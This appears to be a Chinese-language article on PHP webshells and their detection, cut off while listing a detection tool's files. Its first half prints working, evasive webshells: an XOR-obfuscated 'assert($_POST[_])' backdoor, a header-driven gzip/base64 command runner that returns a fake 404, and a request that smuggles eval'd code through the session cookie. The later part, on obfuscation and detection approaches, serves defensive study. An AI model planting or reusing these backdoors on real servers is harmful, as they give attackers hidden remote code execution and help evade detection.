无字符特征马

编码、异或、自增

<?php

$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';

$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';

$___=$$__;

$_($___[_]); // assert($_POST[_]);

?>

特殊请求头

利用 getallheaders()

<?php

$cai=getallheaders()['cai'];

$dao=getallheaders()['dao'];

if($cai!="" and $dao!=""){

$cai=gzuncompress(base64_decode($cai));$cai(gzuncompress(base64_decode($dao)));

}

header('HTTP/1.1 404 Not Found');

?>

全局变量

利用 getenv() , arrag_flip() , get_defined_vars() , session_id()

import requests

url = 'http://localhost/?code=eval(hex2bin(session_id(session_start())));'

payload = "phpinfo();".encode('hex')

cookies = {

'PHPSESSID':payload

}

r = requests.get(url=url,cookies=cookies)

print r.content

PHP混淆加解密



以phpjiami为例

就是将函数名、变量名全部变成”乱码”,且改动任意一个地方,都将导致文件不能运行。具体可访问: https://www.phpjiami.com/

PHP webshell检测方法

目前我所了解的webshell检测方式有:

- 机器学习检测webshell:比如混淆度、最长单词、重合指数、特征、压缩比等

- 动态检测(沙箱)

- 基于流量模式检测webshell:agent

- 逆向算法+静态匹配检测webshell:比如D盾webshell查杀

- 根据文件入度出度来检测

实例展示

这里以PHPjiami的webshell为例,其中 2.php 即为phpjiama的木马

可以明显看到明显的webshell规则了,这样再用静态规则、正则等即可轻松检测到。

简单检测思路

检测思路:

文件上传->文件包含->获取所有文件中的变量到临时文件中->静态规则匹配临时文件->返回匹配结果

├── __init__.py

├── conf

│ ├── __init__.py

│ ├── config.py

├── core

│ ├── __init__.py

│ ├── all_check.py

│ ├── data_mysql.py

│ └── file_inotify.py

├── lib

│ ├── __init__.py

│ └── semantic_analysis_api.py

├── test

│ ├── __init__.py

│ ├── file_md5_move.py

│ ├── os_check.py

│ ├── random_file_test.py